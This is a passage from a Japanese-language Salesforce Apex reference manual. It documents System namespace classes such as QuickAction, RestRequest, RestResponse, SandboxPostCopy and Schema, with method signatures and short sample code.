れたすべての非同期プロセスを、`Test.stopTest` ステートメントの後に同期して実行します。次に、テストメソッドは、ジョブで作成された取引先を照会して、キュー可能ジョブの結果を検証します。

```
@isTest
public class AsyncExecutionExampleTest {
    static testmethod void test1() {
        // startTest/stopTest block to force async processes
        // to run in the test.
        Test.startTest();
        System.enqueueJob(new AsyncExecutionExample());
        Test.stopTest();

        // Validate that the job has run
        // by verifying that the record was created.
        // This query returns only the account created in test context by the
        // Queueable class method.
        Account acct = [SELECT Name,Phone FROM Account WHERE Name='Acme' LIMIT 1];
        System.assertNotEquals(null, acct);
        System.assertEquals('(415) 555-1212', acct.Phone);
    }
}
```

 **メモ:** キュー可能 Apex ジョブの ID はテストコンテキスト内では返されません。実行テストで `System.enqueueJob` は `null` を返します。

## QueueableContext インターフェース

Queueable インターフェースを実装するクラスの `execute()` メソッドのパラメータ型を表し、ジョブ ID が含まれます。このインターフェースは、Apex で内部に実装されます。

## 名前空間

[System](#)

## QueueableContext のメソッド

QueueableContext のメソッドは次のとおりです。

このセクションの内容:

[getJobId\(\)](#)

Queueable インターフェースを使用する送信済みジョブの ID を返します。

### `getJobId()`

Queueable インターフェースを使用する送信済みジョブの ID を返します。

## 署名

```
public ID getJobId()
```

## 戻り値

型: ID

送信済みジョブのID。

## QuickAction クラス

Apex を使用して、カスタム項目が許可されるオブジェクトや Chatter フィードに表示されるオブジェクト、またはグローバルに使用可能なオブジェクトについて、アクションを要求したり処理したりできます。

## 名前空間

System

## 例

このサンプルでは、挿入する新しい取引先責任者をクイックアクションで作成するかどうかをトリガで判定します。作成する場合、WhereFrom\_\_c カスタム項目に、クイックアクションが取引先責任者にとってグローバルかローカルかに応じた値が設定されます。または、挿入する取引先責任者をクイックアクションで作成しない場合は、WhereFrom\_\_c 項目が 'NoAction' に設定されます。

```
trigger accTrig2 on Contact (before insert) {
    for (Contact c : Trigger.new) {
        if (c.getQuickActionName() == QuickAction.CreateContact) {
            c.WhereFrom__c = 'GlobalAction1';
        } else if (c.getQuickActionName() == Schema.Account.QuickAction.CreateContact) {
            c.WhereFrom__c = 'AccountAction';
        } else if (c.getQuickActionName() == null) {
            c.WhereFrom__c = 'NoAction';
        } else {
            System.assert(false);
        }
    }
}
```

このサンプルでは、渡された取引先責任者オブジェクトに対してグローバルアクション (QuickAction.CreateContact) を実行します。

```
public Id globalCreate(Contact c) {
    QuickAction.QuickActionRequest req = new QuickAction.QuickActionRequest();
    req.quickActionName = QuickAction.CreateContact;
    req.record = c;
    QuickAction.QuickActionResult res = QuickAction.performQuickAction(req);
    return c.id;
}
```

## 関連トピック:

[QuickActionRequest クラス](#)

[QuickActionResult クラス](#)

## QuickAction のメソッド

QuickAction のメソッドは次のとおりです。すべてのメソッドが静的です。

このセクションの内容:

[describeAvailableQuickActions\(parentType\)](#)

指定された親オブジェクトで使用可能なクイックアクションのメタデータ情報を返します。

[describeAvailableQuickActions\(sObjectName\)](#)

指定されたクイックアクションのメタデータ情報を返します。

[performQuickAction\(quickActionRequest\)](#)

クイックアクション要求で指定されたクイックアクションを実行し、アクションの結果を返します。

[performQuickAction\(quickActionRequest, allOrNothing\)](#)

部分的な完了オプションを設定し、クイックアクション要求で指定されたクイックアクションを実行して、結果を返します。

[performQuickActions\(quickActionRequests\)](#)

クイックアクション要求リストで指定された各クイックアクションを実行し、アクションの結果を返します。

[performQuickActions\(quickActionRequests, allOrNothing\)](#)

部分的な完了オプションを設定し、クイックアクション要求リストで指定された各クイックアクションを実行して、アクションの結果を返します。

### **describeAvailableQuickActions (parentType)**

指定された親オブジェクトで使用可能なクイックアクションのメタデータ情報を返します。

### 署名

```
public static List<QuickAction.DescribeAvailableQuickActionResult>  
describeAvailableQuickActions(String parentType)
```

### パラメータ

*parentType*

型: *String*

親オブジェクト種別。オブジェクト種別名 (「Account」) または「Global」 (このメソッドはエンティティレベルではなくグローバルレベルで呼び出される) を指定できます。

### 戻り値

型: *List<QuickAction.DescribeAvailableQuickActionResult>*

親オブジェクトで使用可能なクイックアクションのメタデータ情報。

## 例

```
// Called for Account entity.
List<QuickAction.DescribeAvailableQuickActionResult> result1 =
    QuickAction.DescribeAvailableQuickActions('Account');

// Called at global level, not entity level.
List<QuickAction.DescribeAvailableQuickActionResult> result2 =
    QuickAction.DescribeAvailableQuickActions('Global');
```

### **describeAvailableQuickActions (sObjectNames)**

指定されたクイックアクションのメタデータ情報を返します。

## 署名

```
public static List<QuickAction.DescribeQuickActionResult>
describeAvailableQuickActions(List<String> sObjectNames)
```

## パラメータ

*sObjectNames*

型: [List<String>](#)

クイックアクションの名前。クイックアクション名には、エンティティレベルの場合はエンティティ名 (「Account.QuickCreateContact」)、グローバルレベルでアクションを使用する場合は「Global」 (「Global.CreateNewContact」) を含めることができます。

## 戻り値

型: [List<QuickAction.DescribeQuickActionResult>](#)

指定されたクイックアクションのメタデータ情報。

## 例

```
// First 3 parameter values are for actions at the entity level.
// Last parameter is for an action at the global level.
List<QuickAction.DescribeQuickActionResult> result =
    QuickAction.DescribeQuickActions(new List<String> {
        'Account.QuickCreateContact', 'Opportunity.Update1',
        'Contact.Create1', 'Global.CreateNewContact' });
```

### **performQuickAction (quickActionRequest)**

クイックアクション要求で指定されたクイックアクションを実行し、アクションの結果を返します。

## 署名

```
public static QuickAction.QuickActionResult
performQuickAction(QuickAction.QuickActionRequest quickActionRequest)
```

## パラメータ

*quickActionRequest*

型: [QuickAction.QuickActionRequest](#)

## 戻り値

型: [QuickAction.QuickActionResult](#)

### **performQuickAction (quickActionRequest, allOrNothing)**

部分的な完了オプションを設定し、クイックアクション要求で指定されたクイックアクションを実行して、結果を返します。

## 署名

```
public static QuickAction.QuickActionResult  
performQuickAction(QuickAction.QuickActionRequest quickActionRequest, Boolean  
allOrNothing)
```

## パラメータ

*quickActionRequest*

型: [QuickAction.QuickActionRequest](#)

*allOrNothing*

型: [Boolean](#)

部分的な完了をこの操作で許可するかどうかを指定します。この引数を `false` に設定した場合、1つのレコードが失敗しても、残りの DML 操作を正常に完了できます。このメソッドは、どのレコードが成功または失敗したか、およびその理由の確認に使用できる結果オブジェクトを返します。

## 戻り値

型: [QuickAction.QuickActionResult](#)

### **performQuickActions (quickActionRequests)**

クイックアクション要求リストで指定された各クイックアクションを実行し、アクションの結果を返します。

## 署名

```
public static List<QuickAction.QuickActionResult>  
performQuickActions(List<QuickAction.QuickActionRequest> quickActionRequests)
```

## パラメータ

*quickActionRequests*

型: [List<QuickAction.QuickActionRequest>](#)

## 戻り値

型: [List<QuickAction.QuickActionResult>](#)

### **performQuickActions (quickActionRequests, allOrNothing)**

部分的な完了オプションを設定し、クイックアクション要求リストで指定された各クイックアクションを実行して、アクションの結果を返します。

## 署名

```
public static List<QuickAction.QuickActionResult>
performQuickActions (List<QuickAction.QuickActionRequest> quickActionRequests, Boolean
allOrNothing)
```

## パラメータ

*quickActionRequests*

型: [List<QuickAction.QuickActionRequest>](#)

*allOrNothing*

型: [Boolean](#)

部分的な完了をこの操作で許可するかどうかを指定します。この引数を `false` に設定した場合、1つのレコードが失敗しても、残りの DML 操作を正常に完了できます。このメソッドは、どのレコードが成功または失敗したか、およびその理由の確認に使用できる結果オブジェクトを返します。

## 戻り値

型: [List<QuickAction.QuickActionResult>](#)

## RemoteObjectController

リモートオブジェクト上書きメソッド内の標準 Visualforce リモートオブジェクト操作にアクセスするには、`RemoteObjectController` を使用します。

## 名前空間

[System](#)

## 使用方法

`RemoteObjectController` は、リモートオブジェクトメソッド内での使用にのみサポートされます。Visualforce ページでの `RemoteObjectController` の使用方法の例については、『[Visualforce 開発者ガイド](#)』の「デフォルトのリモートオブジェクト操作の上書き」を参照してください。

## RemoteObjectController のメソッド

`RemoteObjectController` のメソッドは次のとおりです。すべてのメソッドが静的です。

このセクションの内容:

`create(type, fields)`

データベースにレコードを作成します。

`del(type, recordIds)`

データベースからレコードを削除します。

`retrieve(type, fields, criteria)`

データベースからレコードを取得します。

`updat(type, recordIds, fields)`

データベースのレコードを更新します。

**`create(type, fields)`**

データベースにレコードを作成します。

## 署名

```
public static Map<String, Object> create(String type, Map<String, Object> fields)
```

## パラメータ

*type*

型: `String`

`create` がコールされている `sObject` 型。

*fields*

型: `Map<String, Object>`

新しいレコードに設定される項目および値。

## 戻り値

型: `Map<String, Object>`

戻り値は、リモートオブジェクト操作の結果を表す対応付けです。返される内容はコールの結果によって異なります。

### 成功

作成されたレコードの ID を示す単一要素を含む対応付け。たとえば、`{ id: 'recordId' }` です。

### 失敗

操作全体のエラーメッセージを示す単一要素を含む対応付け。たとえば、`{ error: 'errorMessage' }` です。

**`del(type, recordIds)`**

データベースからレコードを削除します。

## 署名

```
public static Map<String, Object> del(String type, List<String> recordIds)
```

## パラメータ

*type*

型: `String`

`delete` がコールされている `sObject` 型。

*recordIds*

型: `List<String>`

削除するレコードの ID。

## 戻り値

型: `Map<String, Object>`

戻り値は、リモートオブジェクト操作の結果を表す対応付けです。返される内容は、メソッドのコール方法およびコールの結果によって異なります。

### 単一削除 — 成功

削除されたレコードの ID を示す単一要素を含む対応付け。たとえば、`{ id: 'recordId' }` です。

### 一括削除 — 成功

単一要素である `Map<String, Object>` 要素の配列を含む対応付け。各要素に、削除されたレコードの ID と、個々のレコード削除のエラー (存在する場合) の配列が含まれます。たとえば、`{ results: [ { id: 'recordId', errors: ['errorMessage', ...]}, ...] }` です。

### 単一および一括削除 — 失敗

操作全体のエラーメッセージを示す単一要素を含む対応付け。たとえば、`{ error: 'errorMessage' }` です。

```
retrieve(type, fields, criteria)
```

データベースからレコードを取得します。

## 署名

```
public static Map<String, Object> retrieve(String type, List<String> fields,
Map<String, Object> criteria)
```

## パラメータ

*type*

型: `String`

`retrieve` がコールされている `sObject` 型。

*fields*

型: `List<String>`

各レコードで取得する項目。

*criteria*

型: Map<String, Object>

クエリの実行時に使用する条件。

## 戻り値

型: Map<String, Object>

戻り値は、リモートオブジェクト操作の結果を表す対応付けです。返される内容はコールの結果によって異なります。

## 成功

次の要素を含む対応付け。

- records: クエリ条件に一致するレコードの配列。
- type: 取得された sObject の型を示す文字列。
- size: 応答に含まれるレコード数。

## 失敗

操作全体のエラーメッセージを示す単一要素を含む対応付け。たとえば、{ error: 'errorMessage' } です。

**updat(type, recordIds, fields)**

データベースのレコードを更新します。

## 署名

```
public static Map<String, Object> updat(String type, List<String> recordIds,
Map<String, Object> fields)
```

## パラメータ

*type*

型: String

update がコールされている sObject 型。

*recordIds*

型: List<String>

更新するレコードの ID。

*fields*

型: Map<String, Object>

更新する項目と、各項目の更新する値。

## 戻り値

型: Map<String, Object>

戻り値は、リモートオブジェクト操作の結果を表す対応付けです。返される内容は、メソッドのコール方法およびコールの結果によって異なります。

#### 単一更新 — 成功

更新されたレコードの ID を示す単一要素を含む対応付け。たとえば、`{ id: 'recordId' }` です。

#### 一括更新 — 成功

単一要素である `Map<String, Object>` 要素の配列を含む対応付け。各要素に、更新されたレコードの ID と、個々のレコード更新のエラー (存在する場合) の配列が含まれます。たとえば、`{ results: [ { id: 'recordId', errors: ['errorMessage', ...]}, ...] }` です。

#### 単一および一括更新 — 失敗

操作全体のエラーメッセージを示す単一要素を含む対応付け。たとえば、`{ error: 'errorMessage' }` です。

## ResetPasswordResult クラス

パスワードのリセット結果を表します。

### 名前空間

[System](#)

### ResetPasswordResult のメソッド

`ResetPasswordResult` のインスタンスメソッドを次に示します。

このセクションの内容:

[getPassword\(\)](#)

`System.resetPassword` メソッドコールによって生成された新しいパスワードを返します。

#### `getPassword()`

`System.resetPassword` メソッドコールによって生成された新しいパスワードを返します。

### 署名

```
public String getPassword()
```

### 戻り値

型: [String](#)

## RestContext クラス

`RestRequest` オブジェクトと `RestResponse` オブジェクトを含みます。

## 名前空間

[System](#)

## 使用方法

`System.RestContext` クラスを使用して、Apex REST メソッドの `RestRequest` オブジェクトと `RestResponse` オブジェクトにアクセスします。

## サンプル

次の例では、`RestContext` を使用して、Apex REST メソッドの `RestRequest` オブジェクトと `RestResponse` オブジェクトにアクセスする方法を示します。

```
@RestResource(urlMapping='/MyRestContextExample/*')
global with sharing class MyRestContextExample {

    @HttpGet
    global static Account doGet() {
        RestRequest req = RestContext.request;
        RestResponse res = RestContext.response;
        String accountId = req.requestURI.substring(req.requestURI.lastIndexOf('/')+1);
        Account result = [SELECT Id, Name, Phone, Website FROM Account WHERE Id =
:accountId];
        return result;
    }
}
```

## RestContext のプロパティ

`RestContext` のプロパティは次のとおりです。

このセクションの内容:

[request](#)

Apex REST メソッドの `RestRequest` を返します。

[response](#)

Apex REST メソッドの `RestResponse` を返します。

### **request**

Apex REST メソッドの `RestRequest` を返します。

## 署名

```
public RestRequest request {get; set;}
```

## プロパティ値

型: [System.RestRequest](#)

### response

Apex REST メソッドの `RestResponse` を返します。

## 署名

```
public RestResponse response {get; set;}
```

## プロパティ値

型: [System.RestResponse](#)

## RestRequest クラス

HTTP 要求から Apex RESTful Web サービスメソッドにデータを渡す場合に使用されるオブジェクトを表します。

## 名前空間

[System](#)

## 使用方法

`System.RestRequest` クラスを使用して、REST アノテーションの1つを使用して定義される Apex RESTful Web サービスメソッドに要求データを渡します。

## 例: REST アノテーションが付加されたメソッドを含む Apex クラス

次の例では、Apex の Apex REST API の実装方法を示します。このクラスが公開する GET、DELETE、および POST の3つのメソッドはそれぞれ、異なる HTTP 要求を処理します。HTTP 要求を発行して、クライアントからアノテーションが付加されたこれらのメソッドを呼び出すことができます。

```
@RestResource(urlMapping='/Account/*')
global with sharing class MyRestResource {

    @HttpDelete
    global static void doDelete() {
        RestRequest req = RestContext.request;
        RestResponse res = RestContext.response;
        String accountId = req.requestURI.substring(req.requestURI.lastIndexOf('/')+1);
        Account account = [SELECT Id FROM Account WHERE Id = :accountId];
        delete account;
    }

    @HttpGet
    global static Account doGet() {
        RestRequest req = RestContext.request;
        RestResponse res = RestContext.response;
    }
}
```

```
String accountId = req.requestURI.substring(req.requestURI.lastIndexOf('/')+1);
Account result = [SELECT Id, Name, Phone, Website FROM Account WHERE Id =
:accountId];
return result;
}

@HttpPost
global static String doPost(String name,
String phone, String website) {
Account account = new Account();
account.Name = name;
account.phone = phone;
account.website = website;
insert account;
return account.Id;
}
}
```

このセクションの内容:

[RestRequest のコンストラクタ](#)

[RestRequest のプロパティ](#)

[RestRequest のメソッド](#)

## RestRequest のコンストラクタ

RestRequest のコンストラクタは次のとおりです。

このセクションの内容:

[RestRequest\(\)](#)

System.RestRequest クラスの新しいインスタンスを作成します。

### RestRequest ()

System.RestRequest クラスの新しいインスタンスを作成します。

### 署名

```
public RestRequest ()
```

## RestRequest のプロパティ

RestRequest のプロパティは次のとおりです。

-  **メモ:** RestRequest List プロパティと Map プロパティは参照専用ですが、内容は参照・更新が可能です。変更するには、Collection メソッドを直接コールするか、前の表に示した、関連付けられた RestRequest メソッドを使用できます。

このセクションの内容:

[headers](#)

要求が受け取るヘッダーを返します。

[httpMethod](#)

サポートされる HTTP 要求メソッドの1つを返します。

[params](#)

要求が受け取るパラメータを返します。

[remoteAddress](#)

要求を行うクライアントの IP アドレスを返します。

[requestBody](#)

リクエストボディを返すか、設定します。

[requestURI](#)

HTTP 要求文字列内のホスト名の後の文字列をすべて返すか、設定します。

[resourcePath](#)

要求の REST リソースパスを返します。

## **headers**

要求が受け取るヘッダーを返します。

## 署名

```
public Map<String, String> headers {get; set;}
```

## プロパティ値

型: [Map<String, String>](#)

## **httpMethod**

サポートされる HTTP 要求メソッドの1つを返します。

## 署名

```
public String httpMethod {get; set;}
```

## プロパティ値

型: [String](#)

返される値は次のとおりです。

- DELETE
- GET
- HEAD
- PATCH

- POST
- PUT

**params**

要求が受け取るパラメータを返します。

## 署名

```
public Map <String, String> params {get; set;}
```

## プロパティ値

型: [Map<String, String>](#)

**remoteAddress**

要求を行うクライアントの IP アドレスを返します。

## 署名

```
public String remoteAddress {get; set;}
```

## プロパティ値

型: [String](#)

**requestBody**

リクエストボディを返すか、設定します。

## 署名

```
public Blob requestBody {get; set;}
```

## プロパティ値

型: [Blob](#)

## 使用方法

Apex メソッドにパラメータがない場合、Apex REST は HTTP リクエストボディを `RestRequest.requestBody` プロパティにコピーします。パラメータがある場合、Apex REST はデータをそれらのパラメータに並列化しようとします。ただし、データは `RestRequest.requestBody` プロパティには並列化されません。

**requestURI**

HTTP 要求文字列内のホスト名の後の文字列をすべて返すか、設定します。

## 署名

```
public String requestURI {get; set;}
```

## プロパティ値

型: [String](#)

## 例

たとえば、要求文字列が `https://instance.salesforce.com/services/apexrest/Account/` の場合、`requestURI` は `/Account/` です。

## `resourcePath`

要求の REST リソースパスを返します。

## 署名

```
public String resourcePath {get; set;}
```

## プロパティ値

型: [String](#)

## 例

たとえば、Apex REST クラスが `/MyResource/*` の `urlMapping` を定義している場合、`resourcePath` プロパティは `/services/apexrest/MyResource/*` を返します。

## RestRequest のメソッド

`RestRequest` のメソッドは次のとおりです。すべてインスタンスメソッドです。

-  **メモ:** 実行時に、ヘッダーまたはパラメータは、対応するプロパティに自動的に並列化されるため、通常 `RestRequest` オブジェクトに追加する必要はありません。次のメソッドは、Apex REST クラスをテストするユニットを対象とします。これらのメソッドを使用して、ヘッダーまたはパラメータ値を `RestRequest` オブジェクトに追加でき、REST メソッドコールを再作成する必要はありません。

このセクションの内容:

[addHeader\(name, value\)](#)

要求ヘッダー対応付けにヘッダーを追加します。

[addParameter\(name, value\)](#)

要求パラメータ対応付けにパラメータを追加します。

**`addHeader (name, value)`**

要求ヘッダー対応付けにヘッダーを追加します。

## 署名

```
public Void addHeader(String name, String value)
```

## パラメータ

*name*

型: [String](#)

*value*

型: [String](#)

## 戻り値

型: [Void](#)

## 使用方法

このメソッドは、Apex REST クラスのテストユニットを対象としています。

次のヘッダーは許可されていません。

- [Cookie](#)
- [set-cookie](#)
- [set-cookie2](#)
- [content-length](#)
- [authorization](#)

これらのヘッダーのいずれかが使用された場合は Apex 例外が発生します。

## **addParameter(name, value)**

要求パラメータ対応付けにパラメータを追加します。

## 署名

```
public Void addParameter(String name, String value)
```

## パラメータ

*name*

型: [String](#)

*value*

型: [String](#)

## 戻り値

型: [Void](#)

## 使用方法

このメソッドは、Apex REST クラスのテストユニットを対象としています。

## RestResponse クラス

Apex RESTful Web サービスメソッドから HTTP 応答にデータを渡す場合に使用されるオブジェクトを表します。

## 名前空間

[System](#)

## 使用方法

`System.RestResponse` クラスを使用して、[REST アノテーション](#) (ページ 112) の 1 つを使用して定義される Apex RESTful Web サービスメソッドの応答データを渡します。

このセクションの内容:

[RestResponse のコンストラクタ](#)

[RestResponse のプロパティ](#)

[RestResponse のメソッド](#)

## RestResponse のコンストラクタ

`RestResponse` のコンストラクタは次のとおりです。

このセクションの内容:

[RestResponse\(\)](#)

`System.RestResponse` クラスの新しいインスタンスを作成します。

### **RestResponse ()**

`System.RestResponse` クラスの新しいインスタンスを作成します。

## 署名

```
public RestResponse ()
```

## RestResponse のプロパティ

`RestResponse` のプロパティは次のとおりです。

 **メモ:** `RestResponse List` プロパティと `Map` プロパティは参照専用ですが、内容は参照・更新が可能です。変更するには、`Collection` メソッドを直接コールするか、前の表に示した、関連付けられた `RestResponse` メソッドを使用できます。

このセクションの内容:

[responseBody](#)

レスポンスボディを返すか、設定します。

[headers](#)

応答に送信されるヘッダーを返します。

[statusCode](#)

応答状況コードを返すか、設定します。

### **responseBody**

レスポンスボディを返すか、設定します。

署名

```
public Blob responseBody {get; set;}
```

プロパティ値

型: [Blob](#)

使用方法

応答は、メソッドの戻り値の逐次化された形式、または、次のルールに基づいた `responseBody` プロパティの値です。

- メソッドが `void` を返す場合、Apex REST は、`responseBody` プロパティの応答を返します。
- メソッドが値を返す場合、Apex REST は、戻り値を応答として逐次化します。

### **headers**

応答に送信されるヘッダーを返します。

署名

```
public Map<String, String> headers {get; set;}
```

プロパティ値

型: [Map<String, String>](#)

### **statusCode**

応答状況コードを返すか、設定します。

署名

```
public Integer statuscode {get; set;}
```

## プロパティ値

型: [Integer](#)

### 状況コード

次に、有効な応答状況コードを示します。状況コードは、`RestResponse.statusCode` プロパティから返されます。

 **メモ:** `RestResponse.statusCode` プロパティを表に示されていない値に設定した場合、HTTP 状況 500 とエラーメッセージ「Invalid status code for HTTP response: nnn」が返されます。nnn は無効な状況コード値です。

状況コード	説明
200	OK
201	CREATED
202	ACCEPTED
204	NO_CONTENT
206	PARTIAL_CONTENT
300	MULTIPLE_CHOICES
301	MOVED_PERMANENTLY
302	FOUND
304	NOT_MODIFIED
400	BAD_REQUEST
401	UNAUTHORIZED
403	FORBIDDEN
404	NOT_FOUND
405	METHOD_NOT_ALLOWED
406	NOT_ACCEPTABLE
409	CONFLICT
410	GONE
412	PRECONDITION_FAILED
413	REQUEST_ENTITY_TOO_LARGE
414	REQUEST_URI_TOO_LARGE
415	UNSUPPORTED_MEDIA_TYPE
417	EXPECTATION_FAILED

状況コード	説明
500	INTERNAL_SERVER_ERROR
503	SERVER_UNAVAILABLE

## RestResponse のメソッド

RestResponse のインスタンスメソッドを次に示します。

-  **メモ:** 実行時に、ヘッダーは、対応するプロパティに自動的に並列化されるため、通常 RestResponse オブジェクトに追加する必要はありません。次のメソッドは、Apex REST クラスをテストするユニットを対象とします。これらのメソッドを使用して、ヘッダーまたはパラメータ値を RestRequest オブジェクトに追加でき、REST メソッドコールを再作成する必要はありません。

このセクションの内容:

`addHeader(name, value)`

応答ヘッダー対応付けにヘッダーを追加します。

**addHeader (name, value)**

応答ヘッダー対応付けにヘッダーを追加します。

### 署名

```
public Void addHeader(String name, String value)
```

### パラメータ

*name*

型: String

*value*

型: String

### 戻り値

型: Void

### 使用方法

次のヘッダーは許可されていません。

- Cookie
- set-cookie
- set-cookie2
- content-length
- authorization

これらのヘッダーのいずれかが使用された場合は Apex 例外が発生します。

## SandboxPostCopy インターフェース

Sandbox 環境をビジネス対応にするために、データ操作またはビジネスロジックタスクを自動化します。このインターフェースを拡張してコピー後タスクを実行するメソッドを追加してから、Sandbox の作成時にクラスを指定します。

### 名前空間

[System](#)

### 使用方法

このインターフェースを実装する Apex クラスを作成します。Sandbox 作成中にクラスを指定します。Sandbox が作成されたら、自動化プロセスユーザの権限を使用してクラスの `runApexClass(context)` メソッドが実行されます。

**!** **重要:** SandboxPostCopy Apex クラスは、サンドボックスコピーの終了時に、組織内で非表示の特別な自動化プロセスユーザを使用して実行されます。このユーザは、すべてのオブジェクトおよび機能へのアクセス権を持ちません。したがって、Apex スクリプトは、すべてのオブジェクトおよび機能にアクセスできません。スクリプトが失敗した場合は、適切な権限を持つユーザとしてサンドボックスを有効化した後にスクリプトを実行します。

このセクションの内容:

[SandboxPostCopy のメソッド](#)

[SandboxPostCopy の実装例](#)

SandboxPostCopy インターフェースの簡単な実装とその実装のテストの例を次に示します。SandboxPostCopy 実装をテストするには、`System.Test.testSandboxPostCopyScript()` メソッドを使用します。

関連トピック:

[Tooling API: SandboxInfo](#)

[Tooling API: SandboxProcess](#)

### SandboxPostCopy のメソッド

SandboxPostCopy のメソッドは次のとおりです。

このセクションの内容:

[runApexClass\(context\)](#)

新規 Sandbox を使用する準備を整えるアクションを実行します。たとえば、ユーザを作成し、レコードでサニタイズコードを実行し、他の設定タスクを実行するロジックをこのメソッドに追加します。

**runApexClass (context)**

新規 Sandbox を使用する準備を整えるアクションを実行します。たとえば、ユーザを作成し、レコードでサニタイズコードを実行し、他の設定タスクを実行するロジックをこのメソッドに追加します。

## 署名

```
public void runApexClass(System.SandboxContext context)
```

## パラメータ

context

型: System.SandboxContext

Sandbox の組織 ID、Sandbox ID、および Sandbox 名。これらの値を操作するには、コードで context.organizationId()、context.sandboxId()、および context.sandboxName() を参照します。

## 戻り値

型: void

**SandboxPostCopy の実装例**

SandboxPostCopy インターフェースの簡単な実装とその実装のテストの例を次に示します。SandboxPostCopy 実装をテストするには、System.Test.testSandboxPostCopyScript() メソッドを使用します。

**⚠ 重要:** SandboxPostCopy Apex クラスは、サンドボックスコピーの終了時に、組織内で非表示の特別な自動化プロセスユーザを使用して実行されます。このユーザは、すべてのオブジェクトおよび機能へのアクセス権を持ちません。したがって、Apex スクリプトは、すべてのオブジェクトおよび機能にアクセスできません。スクリプトが失敗した場合は、適切な権限を持つユーザとしてサンドボックスを有効化した後にスクリプトを実行します。

これは、System.SandboxPostCopy インターフェースの実装例です。

```
global class PrepareMySandbox implements SandboxPostCopy {
    global void runApexClass(SandboxContext context) {
        System.debug('Org ID: ' + context.organizationId());
        System.debug('Sandbox ID: ' + context.sandboxId());
        System.debug('Sandbox Name: ' + context.sandboxName());

        // Insert logic here to prepare the sandbox for use.
    }
}
```

次の例では、System.Test.testSandboxPostCopyScript() メソッドを使用して実装をテストします。このメソッドは、SandboxPostCopy インターフェースを実装するクラスの1つの参照と、runApexClass(context) メソッドに渡すコンテキストオブジェクトの3つの項目の合計4つのパラメータを取ります。

```
@isTest
class PrepareMySandboxTest {
```

```
@isTest
static void testMySandboxPrep() {
    // Insert logic here to create records of the objects that the class you're testing
    // manipulates.

    Test.startTest();

    Test.testSandboxPostCopyScript(
        new PrepareMySandbox(), UserInfo.getOrganizationId(),
        UserInfo.getOrganizationId(), UserInfo.getOrganizationName());

    Test.stopTest();

    // Insert assert statements here to check that the records you created above have
    // the values you expect.
}
}
```

テストについての詳細は、「[Apex のテスト](#)」を参照してください。

## Schedulable インターフェース

このインターフェースを実装するクラスは、異なる間隔で実行するようにスケジュールできます。

### 名前空間

[System](#)

関連トピック:

[Apex スケジューラ](#)

### Schedulable のメソッド

Schedulable のメソッドは次のとおりです。

このセクションの内容:

[execute\(context\)](#)

Apex スケジュール済みジョブを実行します。

#### **execute (context)**

Apex スケジュール済みジョブを実行します。

### 署名

```
public Void execute(SchedulableContext context)
```

## パラメータ

`context`

型: [System.SchedulableContext](#)

ジョブ ID が含まれます。

## 戻り値

型: `Void`

## SchedulableContext インターフェース

`Schedulable` インターフェースを実装するクラスのメソッドのパラメータ型を表し、スケジュール済みジョブ ID が含まれます。このインターフェースは、Apex で内部に実装されます。

## 名前空間

[System](#)

関連トピック:

[Schedulable インターフェース](#)

## SchedulableContext のメソッド

`SchedulableContext` のメソッドは次のとおりです。

このセクションの内容:

[getTriggerId\(\)](#)

`CronTrigger` スケジュール済みジョブの ID を返します。

### **getTriggerId()**

`CronTrigger` スケジュール済みジョブの ID を返します。

## 署名

```
public Id getTriggerId()
```

## 戻り値

型: `ID`

## Schema クラス

スキーマの Describe Information を取得するメソッドが含まれます。

## 名前空間

System

### Schema のメソッド

Schema のメソッドは次のとおりです。すべてのメソッドが静的です。

このセクションの内容:

[getGlobalDescribe\(\)](#)

すべての sObject 名 (キー) の対応付けを、組織で定義された標準オブジェクトおよびカスタムオブジェクトの sObject トークン (値) に返します。

[describeDataCategoryGroups\(sObjectName\)](#)

指定したオブジェクトに関連するカテゴリグループのリストを返します。

[describeSObjects\(sObjectTypes\)](#)

指定された sObject または sObject の配列のメタデータ (項目リストとオブジェクトプロパティ) を表します。

[describeTabs\(\)](#)

実行ユーザが利用可能な標準アプリケーションとカスタムアプリケーションの情報を返します。

[GroupStructures\(pairs\)](#)

要求で指定されたオブジェクトのデータカテゴリ構造と共に使用可能なカテゴリグループを返します。

#### **getGlobalDescribe()**

すべての sObject 名 (キー) の対応付けを、組織で定義された標準オブジェクトおよびカスタムオブジェクトの sObject トークン (値) に返します。

#### 署名

```
public static Map<String, Schema.SObjectType> getGlobalDescribe()
```

#### 戻り値

型: `Map<String, Schema.SObjectType>`

#### 使用方法

詳細は、「[すべての sObject へのアクセス](#)」を参照してください。

#### 例

```
Map<String, Schema.SObjectType> gd =  
Schema.getGlobalDescribe();
```

#### **describeDataCategoryGroups (sObjectName)**

指定したオブジェクトに関連するカテゴリグループのリストを返します。

## 署名

```
public static List<Schema.DescribeDataCategoryGroupResult>  
describeDataCategoryGroups (List<String> sObjectNames)
```

## パラメータ

*sObjectNames*  
型: `List<String>`

## 戻り値

型: `List<Schema.DescribeDataCategoryGroupResult>`

## 使用方法

次の `sObject` 名のいずれかを指定できます。

- KnowledgeArticleVersion — 記事タイプに関連するカテゴリグループを取得します。
- Question — 質問に関連するカテゴリグループを取得します。

`describeDataCategoryGroups` の使用についての詳細およびコード例は、「[sObjectに関連付けられたすべてのデータカテゴリへのアクセス](#)」を参照してください。

記事および質問についての詳細は、Salesforce オンラインヘルプの「[記事および翻訳の操作](#)」および「[アンサーの概要](#)」を参照してください。

## **describeSObjects (sObjectTypes)**

指定された `sObject` または `sObject` の配列のメタデータ (項目リストとオブジェクトプロパティ) を表します。

## 署名

```
public static List<Schema.DescribeSObjectResult> describeSObjects (List<String>  
sObjectTypes)
```

## パラメータ

*sObjectTypes*  
型: `List<String>`

*sObjectTypes* 引数は、記述する `sObject` 型名のリストです。

## 戻り値

型: `List<Schema.DescribeSObjectResult>`

## 使用方法

このメソッドは、`Schema.sObjectType` トークンの `getDescribe` メソッドと類似しています。 `getDescribe` メソッドと異なり、このメソッドでは `sObject` 型を動的に指定して、複数の `sObject` を一度に記述できます。

最初に `getGlobalDescribe` をコールして組織のすべてのオブジェクトのリストを取得します。その後リスト内を反復処理し、`describeSObjects` を使用して個々のオブジェクトのメタデータを取得します。

## 例

```
Schema.DescribeSObjectResult[] descResult = Schema.describeSObjects(
    new
    String[]{'Account', 'Contact'});
```

## `describeTabs ()`

実行ユーザが利用可能な標準アプリケーションとカスタムアプリケーションの情報を返します。

## 署名

```
public static List<Schema.DescribeTabSetResult> describeTabs ()
```

## 戻り値

型: [List<Schema.DescribeTabSetResult>](#)

## 使用方法

アプリケーションとは、タブのグループのことです。たとえば、標準Salesforceアプリケーションとして「セールス」と「サービス」があります。

